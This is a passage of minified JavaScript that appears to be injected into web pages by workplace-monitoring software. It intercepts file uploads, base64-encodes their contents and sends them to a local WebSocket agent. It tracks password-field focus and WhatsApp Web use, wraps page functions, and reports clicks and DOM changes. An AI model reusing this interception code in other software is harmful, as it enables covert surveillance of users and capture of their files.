              "en-ZA": "YYYY/M/D",
              "es-DO": "D/M/YYYY",
              "ar-OM": "D/M/YYYY",
              "en-JM": "D/M/YYYY",
              "es-VE": "D/M/YYYY",
              "ar-YE": "D/M/YYYY",
              "en-029": "M/D/YYYY",
              "es-CO": "D/M/YYYY",
              "ar-SY": "D/M/YYYY",
              "en-BZ": "D/M/YYYY",
              "es-PE": "D/M/YYYY",
              "ar-JO": "D/M/YYYY",
              "en-TT": "D/M/YYYY",
              "es-AR": "D/M/YYYY",
              "ar-LB": "D/M/YYYY",
              "en-ZW": "M/D/YYYY",
              "es-EC": "D/M/YYYY",
              "ar-KW": "D/M/YYYY",
              "en-PH": "M/D/YYYY",
              "es-CL": "D-M-YYYY",
              "ar-AE": "D/M/YYYY",
              "es-UY": "D/M/YYYY",
              "ar-BH": "D/M/YYYY",
              "es-PY": "D/M/YYYY",
              "ar-QA": "D/M/YYYY",
              "es-BO": "D/M/YYYY",
              "es-SV": "D/M/YYYY",
              "es-HN": "D/M/YYYY",
              "es-NI": "D/M/YYYY",
              "es-PR": "D/M/YYYY",
              "aM-ET": "D/M/YYYY",
              "tzM-Latn-DZ": "D-M-YYYY",
              "iu-Latn-CA": "D/M/YYYY",
              "sMa-NO": "D.M.YYYY",
              "Mn-Mong-CN": "YYYY/M/D",
              "gD-GB": "D/M/YYYY",
              "en-MY": "D/M/YYYY",
              "prs-AF": "D/M/YY",
              "bn-BD": "D-M-YY",
              "wo-SN": "D/M/YYYY",
              "rw-RW": "M/D/YYYY",
              "qut-GT": "D/M/YYYY",
              "sah-RU": "M.D.YYYY",
              "gsw-FR": "D/M/YYYY",
              "co-FR": "D/M/YYYY",
              "oc-FR": "D/M/YYYY",
              "Mi-NZ": "D/M/YYYY",
              "ga-IE": "D/M/YYYY",
              "se-SE": "YYYY-M-D",
              "br-FR": "D/M/YYYY",
              "sMn-FI": "D.M.YYYY",
              "Moh-CA": "M/D/YYYY",
              "arn-CL": "D-M-YYYY",
              "ii-CN": "YYYY/M/D",
              "Dsb-DE": "D. M. YYYY",
              "ig-NG": "D/M/YYYY",
              "kl-GL": "D-M-YYYY",
              "lb-LU": "D/M/YYYY",
              "ba-RU": "D.M.YY",
              "nso-ZA": "YYYY/M/D",
              "quz-BO": "D/M/YYYY",
              "yo-NG": "D/M/YYYY",
              "ha-Latn-NG": "D/M/YYYY",
              "fil-PH": "M/D/YYYY",
              "ps-AF": "D/M/YY",
              "fy-NL": "D-M-YYYY",
              "ne-NP": "M/D/YYYY",
              "se-NO": "D.M.YYYY",
              "iu-Cans-CA": "D/M/YYYY",
              "sr-Latn-RS": "D.M.YYYY",
              "si-LK": "YYYY-M-D",
              "sr-Cyrl-RS": "D.M.YYYY",
              "lo-LA": "D/M/YYYY",
              "kM-KH": "YYYY-M-D",
              "cy-GB": "D/M/YYYY",
              "bo-CN": "YYYY/M/D",
              "sMs-FI": "D.M.YYYY",
              "as-IN": "D-M-YYYY",
              "Ml-IN": "D-M-YY",
              "en-IN": "D-M-YYYY",
              "or-IN": "D-M-YY",
              "bn-IN": "D-M-YY",
              "tk-TM": "D.M.YY",
              "bs-Latn-BA": "D.M.YYYY",
              "Mt-MT": "D/M/YYYY",
              "sr-Cyrl-ME": "D.M.YYYY",
              "se-FI": "D.M.YYYY",
              "zu-ZA": "YYYY/M/D",
              "xh-ZA": "YYYY/M/D",
              "tn-ZA": "YYYY/M/D",
              "hsb-DE": "D. M. YYYY",
              "bs-Cyrl-BA": "D.M.YYYY",
              "tg-Cyrl-TJ": "D.M.YY",
              "sr-Latn-BA": "D.M.YYYY",
              "sMj-NO": "D.M.YYYY",
              "rM-CH": "D/M/YYYY",
              "sMj-SE": "YYYY-M-D",
              "quz-EC": "D/M/YYYY",
              "quz-PE": "D/M/YYYY",
              "hr-BA": "D.M.YYYY.",
              "sr-Latn-ME": "D.M.YYYY",
              "sMa-SE": "YYYY-M-D",
              "en-SG": "D/M/YYYY",
              "ug-CN": "YYYY-M-D",
              "sr-Cyrl-BA": "D.M.YYYY",
              "es-US": "M/D/YYYY",
            }[navigator.language]),
            (document.tmfilter = "present"));
        }
        function g() {
          ((B = new WebSocket(w.connectionString)).onclose = s),
            (B.onmessage = i),
            (B.onopen = D),
            w.extJs &&
              (w.extJs.webSock = {
                readyState: () => B.readyState,
                send: (e) => B.send(e),
              });
        }
        function m() {
          var e = (function () {
            var e = ["webkit", "moz", "ms", "o"];
            if ("hidden" in document) return "hidden";
            for (var t = 0; t < e.length; t++)
              if (e[t] + "Hidden" in document) return e[t] + "Hidden";
            return null;
          })();
          return !!e && document[e];
        }
        function h() {
          var e = document.head.querySelector("[name='og:title']");
          return !!e && "WhatsApp Web" === e.getAttribute("content");
        }
        function y() {
          B.send(JSON.stringify({ type: "waptracking" }));
        }
        function v() {
          (H = new Map()),
            (P = new Set()),
            (R = 0),
            (x = new Date()).setSeconds(0),
            x.setMilliseconds(0);
        }
        function S(e) {
          for (
            var t = "", n = new Uint8Array(e), Y = n.byteLength, r = 0;
            r < Y;
            r++
          )
            t += String.fromCharCode(n[r]);
          return window.btoa(t);
        }
        (e = this),
          (t = {}),
          (n = {
            en: {
              MMMM: "January February March April May June July August September October November December".split(
                " "
              ),
              MMM: "Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),
              dddd: "Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(
                " "
              ),
              ddd: "Sun Mon Tue Wed Thu Fri Sat".split(" "),
              dd: "Su Mo Tu We Th Fr Sa".split(" "),
              A: ["a.m.", "p.m."],
              formatter: {
                YYYY: function (e) {
                  return ("000" + e.getFullYear()).slice(-4);
                },
                YY: function (e) {
                  return ("0" + e.getFullYear()).slice(-2);
                },
                Y: function (e) {
                  return "" + e.getFullYear();
                },
                MMMM: function (e) {
                  return this.MMMM[e.getMonth()];
                },
                MMM: function (e) {
                  return this.MMM[e.getMonth()];
                },
                MM: function (e) {
                  return ("0" + (e.getMonth() + 1)).slice(-2);
                },
                M: function (e) {
                  return "" + (e.getMonth() + 1);
                },
                DD: function (e) {
                  return ("0" + e.getDate()).slice(-2);
                },
                D: function (e) {
                  return "" + e.getDate();
                },
                HH: function (e) {
                  return ("0" + e.getHours()).slice(-2);
                },
                H: function (e) {
                  return "" + e.getHours();
                },
                A: function (e) {
                  return this.A[(11 < e.getHours()) | 0];
                },
                hh: function (e) {
                  return ("0" + (e.getHours() % 12 || 12)).slice(-2);
                },
                h: function (e) {
                  return "" + (e.getHours() % 12 || 12);
                },
                mm: function (e) {
                  return ("0" + e.getMinutes()).slice(-2);
                },
                m: function (e) {
                  return "" + e.getMinutes();
                },
                ss: function (e) {
                  return ("0" + e.getSeconds()).slice(-2);
                },
                s: function (e) {
                  return "" + e.getSeconds();
                },
                SSS: function (e) {
                  return ("00" + e.getMilliseconds()).slice(-3);
                },
                SS: function (e) {
                  return ("0" + ((e.getMilliseconds() / 10) | 0)).slice(-2);
                },
                S: function (e) {
                  return "" + ((e.getMilliseconds() / 100) | 0);
                },
                dddd: function (e) {
                  return this.dddd[e.getDay()];
                },
                ddd: function (e) {
                  return this.ddd[e.getDay()];
                },
                dd: function (e) {
                  return this.dd[e.getDay()];
                },
                Z: function (e) {
                  return (
                    (0 < (e = e.utc ? 0 : e.getTimezoneOffset() / 0.6)
                      ? "-"
                      : "+") + ("000" + Math.abs(e - (e % 100) * 0.4)).slice(-4)
                  );
                },
                post: function (e) {
                  return e;
                },
              },
              parser: {
                find: function (e, t) {
                  for (var n, Y = -1, r = 0, a = 0, o = e.length; a < o; a++)
                    (n = e[a]),
                      !t.indexOf(n) &&
                        n.length > r &&
                        ((Y = a), (r = n.length));
                  return { index: Y, length: r };
                },
                MMMM: function (e) {
                  return this.parser.find(this.MMMM, e);
                },
                MMM: function (e) {
                  return this.parser.find(this.MMM, e);
                },
                A: function (e) {
                  return this.parser.find(this.A, e);
                },
                h: function (e, t) {
                  return (12 === e ? 0 : e) + 12 * t;
                },
                pre: function (e) {
                  return e;
                },
              },
            },
          }),
          (t.format = function (e, Y, r) {
            var a = t.addMinutes(e, r ? e.getTimezoneOffset() : 0),
              o = n.en,
              s = o.formatter;
            return (
              (a.utc = r),
              Y.replace(
                /(\[[^\[\]]*]|\[.*\][^\[]*\]|YYYY|YY|MMM?M?|DD|HH|hh|mm|ss|SSS?|ddd?d?|.)/g,
                function (e) {
                  var t = s[e];
                  return t
                    ? s.post(t.call(o, a, Y))
                    : e.replace(/\[(.*)]/, "$1");
                }
              )
            );
          }),
          (t.parse = function (e, Y, r) {
            var a,
              o,
              s = n.en,
              i = s.parser.pre(e),
              u = 0,
              d =
                /(MMMM?|A)|(YYYY)|(SSS)|(MM|DD|HH|hh|mm|ss)|(YY|M|D|H|h|m|s|SS)|(S)|(.)/g,
              c = {
                2: /^\d{1,4}/,
                3: /^\d{1,3}/,
                4: /^\d\d/,
                5: /^\d\d?/,
                6: /^\d/,
              };
            e = [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
            for (
              var M = { Y: 1970, M: 1, D: 1, H: 0, m: 0, s: 0, S: 0 };
              (a = d.exec(Y));

            ) {
              var l = 0,
                f = 1;
              for (o = ""; !o; ) o = a[++l];
              a = o.charAt(0);
              var D = i.slice(u);
              if (2 > l) {
                var p = s.parser[o].call(s, D, Y);
                (M[a] = p.index), "M" === a && M[a]++, (f = p.length);
              } else if (7 > l)
                (p = (D.match(c[l]) || [""])[0]),
                  (M[a] =
                    0 | ("S" === a ? (p + "000").slice(0, -o.length) : p)),
                  (f = p.length);
              else if (" " !== a && a !== D[0]) return NaN;
              if (!f) return NaN;
              u += f;
            }
            return u === i.length && p
              ? ((M.Y += 70 > M.Y ? 2e3 : 100 > M.Y ? 1900 : 0),
                (M.H = M.H || s.parser.h(M.h || 0, M.A || 0)),
                (Y = new Date(M.Y, M.M - 1, M.D, M.H, M.m, M.s, M.S)),
                (e[1] += 0 | t.isLeapYear(Y)),
                1 > M.M ||
                12 < M.M ||
                1 > M.D ||
                M.D > e[M.M - 1] ||
                23 < M.H ||
                59 < M.m ||
                59 < M.s
                  ? NaN
                  : r
                  ? t.addMinutes(Y, -Y.getTimezoneOffset())
                  : Y)
              : NaN;
          }),
          (t.isValid = function (e, n) {
            return !!t.parse(e, n);
          }),
          (t.addYears = function (e, n) {
            return t.addMonths(e, 12 * n);
          }),
          (t.addMonths = function (e, t) {
            var n = new Date(e.getTime());
            return n.setMonth(n.getMonth() + t), n;
          }),
          (t.addDays = function (e, t) {
            var n = new Date(e.getTime());
            return n.setDate(n.getDate() + t), n;
          }),
          (t.addHours = function (e, n) {
            return t.addMilliseconds(e, 36e5 * n);
          }),
          (t.addMinutes = function (e, n) {
            return t.addMilliseconds(e, 6e4 * n);
          }),
          (t.addSeconds = function (e, n) {
            return t.addMilliseconds(e, 1e3 * n);
          }),
          (t.addMilliseconds = function (e, t) {
            return new Date(e.getTime() + t);
          }),
          (t.subtract = function (e, t) {
            var n = e.getTime() - t.getTime();
            return {
              toMilliseconds: function () {
                return n;
              },
              toSeconds: function () {
                return (n / 1e3) | 0;
              },
              toMinutes: function () {
                return (n / 6e4) | 0;
              },
              toHours: function () {
                return (n / 36e5) | 0;
              },
              toDays: function () {
                return (n / 864e5) | 0;
              },
            };
          }),
          (t.isLeapYear = function (e) {
            return !(((e = e.getFullYear()) % 4 || !(e % 100)) && e % 400);
          }),
          (t.isSameDay = function (e, n) {
            return t.format(e, "YYYYMMDD") === t.format(n, "YYYYMMDD");
          }),
          (e.date = t);
        const b = new Map();
        function N(e) {
          const t = "tm_overlay",
            n = 10485760;
          let Y = function () {
            let e = document.getElementById(t);
            e && e.remove(), b.clear();
          };
          if (e) {
            const r = new FileReader();
            let a;
            e.size > n && (a = e.slice(0, n));
            let o = !1;
            if (
              (b.forEach((t) => {
                t.fileName === e.name && (o = !0);
              }),
              !o)
            ) {
              r.addEventListener("load", (t) => {
                try {
                  const t = crypto.randomUUID();
                  b.set(t, {
                    responseCallback: (e) => {
                      e.block &&
                        (function () {
                          const e = [],
                            t = (t) => {
                              t.querySelectorAll(
                                'button:not([tabindex="-1"])'
                              ).forEach((t) => {
                                t.querySelector('span[data-icon="x"]') &&
                                  (e.push(t), t.click());
                              });
                            },
                            n = new MutationObserver((n, Y) => {
                              n.forEach((e) => {
                                "childList" === e.type &&
                                  e.addedNodes.length > 0 &&
                                  e.addedNodes.forEach((e) => {
                                    e.nodeType === Node.ELEMENT_NODE && t(e);
                                  });
                              }),
                                e.length > 0 && Y.disconnect();
                            });
                          n.observe(document.body, {
                            childList: !0,
                            subtree: !0,
                          }),
                            t(document),
                            e.length > 0 && n.disconnect();
                        })(),
                        Y();
                    },
                    fileName: e.name,
                  }),
                    setTimeout(() => {
                      b.has(t) && (b.delete(t), Y());
                    }, 2e3),
                    B.send(
                      JSON.stringify({
                        requestId: t,
                        type: "waptransfer",
                        direction: "upload",
                        filename: e.name,
                        filesize: e.size,
                        filetype: e.type,
                        url: document.URL,
                        filehash: "0",
                        process: w.pn,
                        content: S(r.result),
                      })
                    );
                } catch (e) {
                  Y();
                }
              }),
                r.addEventListener("error", (e) => {
                  Y();
                }),
                r.addEventListener("abort", (e) => {
                  Y();
                }),
                (function () {
                  if (!document.getElementById(t)) {
                    let e = document.createElement("div");
                    (e.id = t),
                      (e.style.cssText =
                        "background:rgba(0, 0, 0, .6);position:absolute;top:0;left:0;height:100%;width:100%;z-index:999"),
                      document.body.appendChild(e);
                  }
                })();
              try {
                null == a ? r.readAsArrayBuffer(e) : r.readAsArrayBuffer(a);
              } catch (e) {
                Y();
              }
            }
          }
        }
        function E(e) {
          var t = { handler: "log", module: "wapjs", url: "wap", message: e };
          B.send(JSON.stringify(t));
        }
        function A(e) {
          var t = { name: e.data.name, type: e.data.type };
          "iframePasswordInputFocused" === e.data.message
            ? c(t, !0)
            : "iframePasswordInputBlurred" === e.data.message && M(t, !0);
        }
        var w = {
            token: "e899ba1f-6e81-473f-9dae-633bb6205fef",
            sendNotificationsInterval: Number("1000"),
            pollWhatsappTrackingInterval: Number("20000"),
            connectionString: "wss://tm.filter:1502",
            pid: "5228",
            pn: "msedge.exe",
            iup: false,
            dontTrackWebPasswords: false,
            extJs:
              /*   * don't use double slash comments here as this will be stored in one line for the TMU migrations   *    * this is stored in the kv_store table for the key hm_websites_js   *    * all code should describe one javascript object, i.e. { bla-bla-bla }   *    * this object will be included in standard js injection code as a replacement of 'insight_placeholder'   * if domain of the page matches one of the domain regexes from the hypermonitoring_web settings   * if not, 'insight_placeholder' will be replaced with null   *    * this object must contain function init(token), it will be called only once when document became visible (it is called for every iframe too)   *    * also this code contains placeholdes, see doc in the code (search for `_placeholder` suffix)   *    * also this object must contain property webSock that will be assigned WebSocket when created   *    * this object should send json for every registered event with the following structure:   * {   *      cat: 'insight' - this is required to route the message to the proper handler   *      type: click | changed - type of the event   *      elm: uint32 - id of the element that fired the event. used for deduplication of the events   *      page: uint32 - id of the hypermonitored location   *      obj: uint32 - id of the hypermonitored object that fired event   *      url: string - current document url   *      token: string - js injection token, used to unique identify browser page   *      values: json - contains all collected information about event and it's context   *      proc: id of the process of the host electron   * }   */ {
                /* this will be replaced with the rules for current domain       * [        *      {          *          id: locationId,        *          url: string | null,        *          objects:        *          [       *              {        *                  id: objectId,        *                  sources: [],       *                  ...       *              },       *              ...       *          ]        *      },       *      ...       * ]       */ pages:
                  [],
                /* required property for electron */ proc: null,
                /* required property - will be assigned to WebSocket once it will be read */ webSock:
                  null,
                pendingPackets: [],
                webSockReady: function () {
                  return (
                    this.webSock !== null &&
                    this.webSock.readyState === WebSocket.OPEN
                  );
                },
                processPacket: function (t) {
                  if (!this.webSockReady()) this.pendingPackets.push(t);
                  else {
                    this.sendPendingPackets();
                    this.webSock.send(t);
                  }
                },
                sendPendingPackets: function () {
                  if (this.webSockReady() && this.pendingPackets.length > 0) {
                    for (var i = 0; i < this.pendingPackets.length; ++i)
                      this.webSock.send(this.pendingPackets[i]);
                    this.pendingPackets = [];
                  }
                },
                /* store js injection token */ token: null,
                /* should we send log messages to the agent, bool */ sendLog: false,
                /* should we include all content of the htmlelements in the log messages, bool */ sendLogFullData: false,
                /* should we log snapshots of the html after every mutation event */ sendLogSnapshots: false,
                /* should we catch exceptions and log them (as opposed to let browser stops in debugger) */ sendLogExceptions: true,
                /*       * required function - it will be called once when document became visible       * it will be also called for iframes       *           * argument token - js injection token       */ init: function (
                  token
                ) {
                  this.token = token;
                  this.log(
                    "init: token:" +
                      token +
                      " sendLog:" +
                      this.sendLog +
                      " sendLogFullData:" +
                      this.sendLogFullData
                  );
                  if (
                    document.readyState === "interactive" ||
                    document.readyState === "complete"
                  )
                    this.attachEvents();
                  else
                    window.addEventListener(
                      "DOMContentLoaded",
                      this.attachEvents.bind(this)
                    );
                  setInterval(this.sendPendingPackets.bind(this), 1000);
                },
                /*       * here we scan all provided settings and choose what listeners are required       * we don't want to intrude in the js more that necessary for performance and compatibility considerations       */ attachEvents:
                  function () {
                    var needClick = false,
                      needChange = false,
                      needChildList = this.sendLogSnapshots,
                      needCharacterData = this.sendLogSnapshots,
                      callObjects = [];
                    this.pages.forEach(function (page) {
                      page.objects.forEach(function (obj) {
                        [
                          "addText",
                          "removeText",
                          "addElm",
                          "removeElm",
                          "stateByElm",
                        ].forEach(function (source) {
                          if (obj.sources.includes(source))
                            needChildList = true;
                        });
                        if (obj.sources.includes("changeText"))
                          needCharacterData = true;
                        if (obj.sources.includes("change")) needChange = true;
                        if (obj.sources.includes("click")) needClick = true;
                        if (obj.sources.includes("call"))
                          callObjects.push({ page: page, obj: obj });
                      });
                    });
                    this.log(
                      "attachEvents: needClick:" +
                        needClick +
                        " needChange:" +
                        needChange +
                        " needChildList:" +
                        needChildList +
                        " needCharacterData:" +
                        needCharacterData
                    );
                    if (needClick)
                      window.addEventListener(
                        "click",
                        this.onEvent.bind(this),
                        true
                      );
                    if (needChange)
                      window.addEventListener(
                        "change",
                        this.onEvent.bind(this),
                        true
                      );
                    if (needChildList || needCharacterData)
                      new MutationObserver(this.onMutation.bind(this)).observe(
                        document,
                        {
                          subtree: true,
                          childList: needChildList,
                          characterData: needCharacterData,
                        }
                      );
                    if (
                      needClick ||
                      needChange ||
                      needChildList ||
                      needCharacterData
                    ) {
                      /* we process mutation events only after human interaction */ window.addEventListener(
                        "keydown",
                        this.onInteraction.bind(this)
                      );
                      window.addEventListener(
                        "mousedown",
                        this.onInteraction.bind(this)
                      );
                    }
                    if (callObjects.length > 0) {
                      var self = this;
                      var intervalHandle = setInterval(function () {
                        for (var i = callObjects.length - 1; i >= 0; i--) {
                          if (self.interceptCall(callObjects[i]))
                            callObjects.splice(i, 1);
                        }
                        if (callObjects.length == 0)
                          clearInterval(intervalHandle);
                      }, 500);
                    }
                  },
                interceptCall: function (callObj) {
                  var obj = callObj.obj,
                    jsObj;
                  try {
                    jsObj = this.calc(obj, "object", [], []);
                  } catch {}
                  if (jsObj == null) {
                    this.log(
                      "attachEvents: object:" + obj.id + " is not found"
                    );
                    return false;
                  }
                  var method = jsObj[obj.func];
                  var self = this;
                  jsObj[obj.func] = function () {
                    var arg_data = self.calc(
                      obj,
                      "arg_data",
                      ["args"],
                      [arguments],
                      "return null"
                    );
                    var ret = method.apply(jsObj, arguments);
                    var return_data = self.calc(
                      obj,
                      "return_data",
                      ["ret"],
                      [ret],
                      "return null"
                    );
                    if (arg_data != null || return_data != null)
                      self.sendEvent(
                        "interceptCall",
                        callObj.page,
                        obj,
                        undefined,
                        { arg_data: arg_data, return_data: return_data }
                      );
                    return ret;
                  };
                  self.log(
                    "attachEvents: object:" +
                      obj.id +
                      ", " +
                      (obj.object || obj.object_f) +
                      " is found, call to '" +
                      obj.func +
                      "' intercepted"
                  );
                  return true;
                },
                /* new Date().getTime() of the last human interacion (keydown, mousedown, mouseup)      to filter out DOM mutation events that was not due to human activity */ lastInteraction:
                  null,
                /* on human interaction (keydown, mousedown, mouseup) */ onInteraction:
                  function (ev) {
                    this.lastInteraction = new Date().getTime();
                    this.log(
                      "onInteraction: human Interaction " +
                        ev.type +
                        ": " +
                        this.lastInteraction
                    );
                  },
                /* handles click and change events */ onEvent: function (ev) {
                  var self = this;
                  this.callSafe("onEvent", function () {
                    self.handleEvent(
                      ev.type,
                      ev.type,
                      ev.composed
                        ? ev.composedPath()
                        : self.getAncestors(ev.target)
                    );
                  });
                },
                /* handles addText, changeText, removeText, addElm, removeElm DOM mutation events */ onMutation:
                  function (mList) {
                    var self = this;
                    if (this.sendLogSnapshots)
                      this.log(
                        "snapshot: " +
                          document.body.outerHTML.replace(/\n|\r/g, "#")
                      );
                    this.callSafe("onMutation", function () {
                      if (self.lastInteraction !== null) {
                        mList.forEach(function (m) {
                          if (m.type === "childList") {
                            m.removedNodes.forEach(function (sub) {
                              if (sub.nodeType === Node.TEXT_NODE)
                                self.handleEvent(
                                  "change",
                                  "removeText",
                                  self.getAncestors(m.target)
                                );
                              else if (sub.nodeType === Node.ELEMENT_NODE)
                                self.handleEventWithSub(
                                  "change",
                                  "removeElm",
                                  self.getAncestors(m.target),
                                  sub
                                );
                            });
                            m.addedNodes.forEach(function (sub) {
                              if (sub.nodeType === Node.TEXT_NODE)
                                self.handleEvent(
                                  "change",
                                  "addText",
                                  self.getAncestors(m.target)
                                );
                              else if (sub.nodeType === Node.ELEMENT_NODE)
                                self.handleEventWithSub(
                                  "change",
                                  "addElm",
                                  self.getAncestors(m.target),
                                  sub
                                );
                            });
                          } else if (m.type === "characterData" && m.target)
                            self.handleEvent(
                              "change",
                              "changeText",
                              self.getAncestors(m.target)
                            );
                        });
                      }
                      self.processStateByElm();
                    });
                  },
                objId2key2value: {},
                processStateByElm: function () {
                  var self = this;
                  self.forEachObject("stateByElm", function (page, obj) {
                    var key2value = {};
                    if (self.calc(obj, "condition", [], [], "return true;")) {
                      self
                        .applySelector(document, obj.selector)
                        .forEach(function (elm) {
                          var key = self.calc(obj, "key", ["e"], [elm]);
                          var value = self.calc(obj, "value", ["e"], [elm]);
                          key2value[JSON.stringify(key)] =
                            JSON.stringify(value);
                        });
                    }
                    var oldKey2Value = self.objId2key2value[obj.id];
                    oldKey2Value = oldKey2Value ? oldKey2Value : {};
                    for (var k in key2value) {
                      if (key2value[k] !== oldKey2Value[k])
                        self.sendEvent("change", page, obj, undefined, {
                          key: JSON.parse(k),
                          old: oldKey2Value[k]
                            ? JSON.parse(oldKey2Value[k])
                            : undefined,
                          new: JSON.parse(key2value[k]),
                        });
                      delete oldKey2Value[k];
                    }
                    for (var k in oldKey2Value)
                      self.sendEvent("change", page, obj, undefined, {
                        key: JSON.parse(k),
                        old: oldKey2Value[k]
                          ? JSON.parse(oldKey2Value[k])
                          : undefined,
                      });
                    self.objId2key2value[obj.id] = key2value;
                  });
                },
                /* get ancestors for the element */ getAncestors: function (e) {
                  var path = [];
                  for (; e !== document && e !== null; e = e.parentNode)
                    path.push(e);
                  return path;
                },
                /* handles simple events: click, change, addText, changeText, removeText */ handleEvent:
                  function (type, source, ancestors) {
                    if (this.sendLog)
                      /* double check not to call elementString in vain */ this.log(
                        "handleEvent: type:" +
                          type +
                          " source:" +
                          source +
                          " target:" +
                          this.elementString(ancestors[0])
                      );
                    var self = this;
                    this.forEachMatch(
                      source,
                      ancestors,
                      function (page, obj, elm) {
                        self.send(type, page, obj, ancestors[0], elm);
                      }
                    );
                  },
                /* handles events with sub element: addElm, removeElm */ handleEventWithSub:
                  function (type, source, ancestors, sub) {
                    if (this.sendLog)
                      /* double check not to call elementString in vain */ this.log(
                        "handleEventWithSub: type:" +
                          type +
                          " source:" +
                          source +
                          " target:" +
                          this.elementString(ancestors[0]) +
                          " sub:" +
                          this.elementString(sub)
                      );
                    var self = this;
                    this.forEachMatch(
                      source,
                      ancestors,
                      function (page, obj, elm) {
                        if (!obj.sub_matches || sub.matches(obj.sub_matches)) {
                          if (obj.sub_selector) {
                            self
                              .applySelector(sub, obj.sub_selector)
                              .forEach(function (descendant) {
                                self.send(
                                  type,
                                  page,
                                  obj,
                                  ancestors[0],
                                  elm,
                                  sub,
                                  descendant
                                );
                              });
                          } else {
                            self.send(type, page, obj, ancestors[0], elm, sub);
                          }
                        }
                      }
                    );
                  },
                /* enumerate all obj based on url and source. calls handler(page, obj) */ forEachObject:
                  function (source, handler) {
                    var self = this;
                    this.pages.forEach(function (page) {
                      if (self.testRegex(page.url, document.URL)) {
                        page.objects.forEach(function (obj) {
                          if (obj.sources.includes(source)) handler(page, obj);
                        });
                      }
                    });
                  },
                /* enumerate all matches based on url, source and interactionInterval, matches and selector. calls handler(page, obj, matchedElm) */ forEachMatch:
                  function (source, ancestors, handler) {
                    var self = this;
                    this.forEachObject(source, function (page, obj) {
                      if (
                        obj.interactionInterval &&
                        (self.lastInteraction == null ||
                          new Date().getTime() - self.lastInteraction >
                            obj.interactionInterval)
                      ) {
                        if (self.lastInteraction != null)
                          self.log(
                            "forEachMatch skip rule: interval:" +
                              (
                                new Date().getTime() - self.lastInteraction
                              ).toString()
                          );
                      } else {
                        var scope =
                            obj.scope === "target" ? [ancestors[0]] : ancestors,
                          m = obj.matches,
                          set =
                            !m && obj.selector
                              ? self.applySelector(document, obj.selector)
                              : null;
                        for (var i = 0; i < scope.length; ++i) {
                          if (
                            (m &&
                              scope[i].matches &&
                              scope[i].matches(
                                m
                              )) /* scope[i] may not be element, test if matches is defined */ ||
                            (set && set.includes(scope[i]))
                          ) {
                            handler(page, obj, scope[i]);
                            break;
                          }
                        }
                      }
                    });
                  },
                /* return array of elements after applying commands from the selector settings */ applySelector:
                  function (root, commands) {
                    const self = this;
                    var elms = [root];
                    commands.forEach(function (command) {
                      var res = [];
                      elms.forEach(function (elm) {
                        if (command.test_text) {
                          /* test_text command keeps only elements whose text matches regex */ if (
                            self.testRegex(command.test_text, elm.textContent)
                          )
                            res.push(elm);
                        } else if (command.move) {
                          /* move command transforms element into querySelectorAll set and select shadowRoot if present */ elm
                            .querySelectorAll(":scope " + command.move)
                            .forEach(function (e) {
                              var s = e.shadowRoot;
                              res.push(s ? s : e);
                            });
                        } else if (command.exists) {
                          /* exists command keeps only elements for which selector set is not empty */ if (
                            self.applySelector(elm, command.exists).length !== 0
                          )
                            res.push(elm);
                        }
                      });
                      elms = res;
                    });
                    return elms;
                  },
                /* send event data to websocket, data structure:       * {       *      cat: 'insight' - this is required to route the message to the proper handler       *      type: click | changed - type of the event       *      elm: uint32 - id of the element that fired the event. used for deduplication of the events       *      page: uint32 - id of the hypermonitored location       *      obj: uint32 - id of the hypermonitored object that fired event       *      url: string - current document url       *      token: string - js injection token, used to unique identify browser page       *      values: json - contains all collected information about event and it's context       * }       */ lastSentElm:
                  null,
                lastSentElmId: 0,
                send: function (type, page, obj, target, e, sub, descendant) {
                  if (this.lastSentElm !== e) {
                    this.lastSentElm = e;
                    this.lastSentElmId++;
                  }
                  const values = this.calc(
                    obj,
                    "values",
                    ["target", "e", "sub", "descendant"],
                    [target, e, sub, descendant]
                  );
                  if (values)
                    this.sendEvent(
                      type,
                      page,
                      obj,
                      this.lastSentElmId.toString(),
                      values
                    );
                },
                sendEvent: function (type, page, obj, elmId, values) {
                  const t = JSON.stringify({
                    values: values,
                    handler: page.handler,
                    type: type,
                    elm: elmId,
                    page: page.id,
                    obj: obj.id,
                    url: document.URL,
                    token: this.token,
                    proc: this.proc,
                  });
                  if (this.sendLog) console.log("[InsightJs] send: " + t);
                  this.processPacket(t);
                },
                /* utils: cache compiled regexes */ string2regex: {},
                testRegex: function (stringRegex, value) {
                  if (stringRegex === null) return true;
                  if (!(stringRegex in this.string2regex))
                    this.string2regex[stringRegex] = new RegExp(stringRegex);
                  return this.string2regex[stringRegex].test(value);
                },
                /* utils: cache compiled functions */ code2function: {},
                calc: function (host, prop, names, args, defaultCode) {
                  var code = host[prop]
                    ? "return " + host[prop] + ";"
                    : host[prop + "_f"];
                  if (code == null) code = defaultCode;
                  if (code == null) {
                    this.log(
                      "code not found, calc(" +
                        JSON.stringify(host) +
                        "), prop:" +
                        prop
                    );
                    return {};
                  }
                  if (!(code in this.code2function))
                    this.code2function[code] = new Function(...names, code);
                  return this.code2function[code].apply(null, args);
                },
                /* utils: dump html element to the log */ elementString:
                  function (e) {
                    var html =
                      e.nodeType == Node.TEXT_NODE ? e.data : e.outerHTML;
                    if (this.sendLogFullData) return html;
                    html =
                      html.length > 100
                        ? html.substr(0, 100) + " ... total len:" + html.length
                        : html;
                    return html.replace(/\n|\r/g, "#");
                  },
                /* log to console and to the agent */ log: function (
                  message,
                  force
                ) {
                  if (this.sendLog || force) {
                    var m = new Date().toLocaleString() + ": " + message;
                    console.log("[InsightJs] " + m + ", url:" + document.URL);
                    this.processPacket(
                      JSON.stringify({
                        handler: "log",
                        module: "InsightJs",
                        message: m,
                        url: document.URL,
                      })
                    );
                  }
                },
                callSafe: function (name, f) {
                  if (!this.sendLogExceptions) f();
                  else {
                    try {
                      f();
                    } catch (e) {
                      this.log(
                        "exception in " +
                          name +
                          ":" +
                          e.name +
                          ", " +
                          e.message,
                        true
                      );
                    }
                  }
                },
              },
          },
          L = 6e4,
          T = null,
          I = null,
          k = null,
          C = null,
          O = !1,
          H = null,
          P = null,
          R = 0,
          x = null,
          B = null,
          _ = "",
          F = !1;
        !(function e(t) {
          m()
            ? setTimeout(function () {
                e(t);
              }, 1e3)
            : t();
        })(function () {
          w.extJs && w.extJs.init(w.token),
            Y() &&
              (window.addEventListener("focus", r, !0),
              w.dontTrackWebPasswords &&
                window.addEventListener("message", A, !1)),
            Y() || w.extJs ? p() : w.dontTrackWebPasswords && f();
        });
      })();
    </script>
    <meta name="MobileOptimized" content="width" />
